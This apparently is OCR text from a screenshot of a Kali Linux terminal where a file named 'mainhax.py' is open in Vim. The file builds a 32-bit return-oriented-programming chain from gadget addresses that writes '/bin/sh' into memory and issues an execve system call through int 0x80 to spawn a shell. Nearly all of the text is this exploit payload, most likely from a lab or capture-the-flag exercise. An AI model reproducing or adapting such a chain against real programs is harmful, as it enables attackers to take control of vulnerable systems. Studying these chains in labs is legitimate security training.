 File Edit View Search Terminal Tabs Help
kali@kali: ~/rop
mainhax.py + (~/rop) - VIM
kali@kali: ~/rop
p += pack("<I", 0x080c9580) # @ .data
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xbffff401) # @ "/bin/sh"
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9584) # @ .data + 4
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xffffffff) # 0xffffffff
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505cc) # pop edx ; pop ecx ; pop ebx ; ret
p += 'AAAA'
p += pack("<I", 0x080c9580) # @ .data
p += pack("<I", 0xbffff401) # @ "/bin/sh"
p += pack("<I", 0x0808182a) # xchg edx,eax ; ret
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xffffffff) # 0xffffffff
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x080487ad) # int 0x80
print p
-- INSERT --
mainhax.py
KALI LINUX
The quieter you become, the more you are able to hear.